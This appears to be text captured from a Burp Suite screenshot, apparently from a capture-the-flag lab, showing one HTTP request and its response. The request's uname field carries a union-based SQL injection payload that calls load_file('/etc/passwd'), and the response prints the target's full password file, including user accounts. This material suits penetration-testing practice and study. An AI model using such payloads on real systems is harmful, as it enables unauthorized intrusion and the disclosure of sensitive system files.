 Send Cancel < > Follow redirection Target: http://10.129.182.107
Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: 10.129.182.107
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://10.129.182.107
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.182.107/administrative
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 uname=' union select 1,load_file('/etc/passwd'),3,4,5,6 or 1=1-- -&password=a
Search... 0 matches
Response
Pretty Raw Render \n Actions
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sb
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
58 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
59 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
60 kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
61 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
62 postfix:x:113:118::/var/spool/postfix:/usr/sbin/nologin
63 filter:x:997:997:Postfix Filters:/var/spool/filter:/bin/sh
64 john:x:1001:1001:,,,:/home/john:/bin/bash
65 mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
66 </h3>
67 </header>
68 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the but
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (13)
Response Headers (7)
Done 3,701 bytes | 34 millis